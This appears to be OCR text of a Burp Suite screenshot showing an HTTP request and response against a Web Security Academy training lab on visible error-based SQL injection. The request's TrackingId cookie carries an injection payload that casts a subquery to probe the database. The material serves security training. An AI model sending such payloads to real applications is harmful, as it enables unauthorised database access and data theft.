 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2e00d5034f40778135897a00b300c6.web-security-academy.net
3 Cookie: TrackingId=0iC5ZQFbz6NG1ron' AND 1=CAST((SELECT 1) AS int)--
4 Cookie: session=IFAxxIZpHwIir5tmdTeUlrnQAzyaPziB
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://0a2e00d5034f40778135897a00b300c6.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5326
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">